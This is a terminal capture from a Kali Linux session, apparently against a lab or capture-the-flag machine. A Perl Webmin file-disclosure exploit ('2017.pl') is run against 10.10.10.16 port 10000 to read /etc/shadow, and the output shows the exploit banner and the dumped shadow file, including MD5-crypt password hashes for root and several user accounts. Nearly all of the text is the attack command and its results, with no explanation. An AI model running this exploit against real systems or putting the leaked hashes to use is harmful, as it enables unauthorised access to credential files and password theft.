 ┌──(kali㉿kali)-[~]
└─$ sudo perl 2017.pl 10.10.10.16 10000 /etc/shadow 0
sudo: unable to resolve host kali: Name or service not known
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 10.10.10.16 on port 10000!
FILENAME:  /etc/shadow

 FILE CONTENT STARTED
 -----------------------------------
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::

 -------------------------------------